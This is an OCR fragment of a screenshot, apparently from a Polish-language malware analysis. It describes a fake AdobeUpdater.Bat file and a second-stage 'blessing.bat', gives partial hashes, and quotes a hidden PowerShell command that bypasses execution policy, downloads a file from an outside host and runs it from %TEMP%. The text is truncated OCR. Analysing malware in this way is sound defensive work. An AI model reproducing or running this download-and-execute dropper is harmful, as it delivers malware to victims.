
AdobeUpdater.Bat
,
SHA256:
b43434d6e0da61f217525f35d12953b
Uruchomienie tego pliku spowoduje pobranie i
uruchomienie kolejnego etapu ataku:
PowerShell -ExecutionPolicy bypass -noprofile -
windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile(‚https://szybkipl
Process ‚%TEMP%\blessing.bat’
blessing.bat
,
SHA256:
8d2b2a942c9e646a5f388837137a650
Plik
blessing.bat
, wbrew swojemu rozszerzeniu, jest
samorozpakowującym się archiwum stworzonym za